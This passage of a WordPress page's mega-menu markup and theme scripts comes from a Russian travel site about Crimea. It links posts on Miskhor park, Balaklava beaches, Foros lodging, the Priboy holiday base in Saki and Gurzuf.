                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697adb793c687","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_697adb793c687" id="td_uid_22_697adb793e0c7" data-td_block_id="td_uid_21_697adb793c687" data-td_filter_value="" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_21_697adb793c687" id="td_uid_23_697adb793e116" data-td_block_id="td_uid_21_697adb793c687" data-td_filter_value="240" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697adb793c687" id="td_uid_24_697adb793e159" data-td_block_id="td_uid_21_697adb793c687" data-td_filter_value="37" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697adb793c687" id="td_uid_25_697adb793e195" data-td_block_id="td_uid_21_697adb793c687" data-td_filter_value="36" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697adb793c687" id="td_uid_26_697adb793e1d1" data-td_block_id="td_uid_21_697adb793c687" data-td_filter_value="62" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a><a class="mega-menu-sub-cat-td_uid_21_697adb793c687" id="td_uid_27_697adb793e20c" data-td_block_id="td_uid_21_697adb793c687" data-td_filter_value="76" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></div></div><div id=td_uid_21_697adb793c687 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="База отдыха Прибой Крым Саки"/></a></div>                <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Базы отдыха в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal">База отдыха Прибой Крым Саки</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Форос Крым, частный сектор цены" title="Форос Крым частный сектор цены"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal">Форос Крым частный сектор цены</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляжи Балаклавы" title="Балаклава пляжи"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal">Балаклава пляжи</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_697adb793c687" data-td_block_id="td_uid_21_697adb793c687"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_21_697adb793c687" data-td_block_id="td_uid_21_697adb793c687"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_697adb794b502_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_697adb794b502" ><script>var block_td_uid_28_697adb794b502 = new tdBlock();
block_td_uid_28_697adb794b502.id = "td_uid_28_697adb794b502";
block_td_uid_28_697adb794b502.atts = 